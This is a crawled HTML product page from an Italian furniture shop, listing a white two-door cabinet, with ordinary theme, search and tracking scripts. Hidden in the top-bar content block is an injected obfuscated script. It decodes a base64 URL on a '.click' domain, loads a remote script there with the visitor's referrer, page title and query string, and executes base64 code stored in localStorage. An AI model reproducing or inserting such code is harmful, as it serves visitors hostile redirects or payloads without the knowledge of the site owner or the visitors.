

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001606593-armadietto-2-ante-bianco-75x174x38-art-2281b.html
body_size: 55079
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B"/>
<meta name="description" content="ARMADIETTO 2 ANTE 75X38X174 2281 BIANCO "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001606593-armadietto-2-ante-bianco-75x174x38-art-2281b.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","pageType":"product","ecommerce":{"currency":"EUR","value":249,"items":[{"item_name":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"13269","price":249,"item_category":"Zona Giorno","item_category2":"Mobili multiuso","item_category3":"Armadi, mobiletti e cassettiere","item_list_name":"Zona Giorno\/Mobili multiuso\/Armadi, mobiletti e cassettiere","item_list_id":"68","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001606593"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/zona-giorno.html"},{"@type":"ListItem","position":3,"name":"Mobili multiuso","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-multiuso.html"},{"@type":"ListItem","position":4,"name":"Armadi, mobiletti e cassettiere","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/mobili-multiuso\/armadi-mobiletti-cassettiere.html"},{"@type":"ListItem","position":5,"name":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="ARMADIETTO&#x20;2&#x20;ANTE&#x20;BIANCO&#x20;75X174X38&#x20;ART&#x20;2281B" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001606593_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001606593-armadietto-2-ante-bianco-75x174x38-art-2281b.html" />
    <meta property="product:price:amount" content="249"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001606593-armadietto-2-ante-bianco-75x174x38-art-2281b page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"13269","content_name":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","content_type":"product","contents":{"id":"13269","name":"ARMADIETTO 2 ANTE BIANCO 75X174X38 ART 2281B","price":"249.00","quantity":"1"},"currency":"EUR","value":249});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="NKhxNppIOplD4Kad" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b9f6b1e1a6" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696b9f6b1e1a6"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696b9949945e1()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
